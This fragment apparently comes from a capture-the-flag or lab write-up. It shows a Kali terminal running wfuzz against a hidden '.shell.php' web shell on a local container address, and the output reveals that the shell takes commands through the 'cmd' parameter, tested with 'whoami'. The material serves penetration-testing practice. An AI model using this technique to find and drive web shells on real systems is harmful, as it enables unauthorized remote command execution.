 ┌──(root㉿kali)-[/usr/share/wordlists/wfuzz/general]
└─# wfuzz -c -u 172.17.0.2/hidden/.shell.php?FUZZ=whoami  -w /usr/share/wordlists/wfuzz/general/big.txt --hl 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Chec
k Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/hidden/.shell.php?FUZZ=whoami
Total requests: 3024
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000640:   200        1 L      1 W        9 Ch        "cmd"
Total time: 0
Processed Requests: 3024
Filtered Requests: 3023
Requests/sec.: 0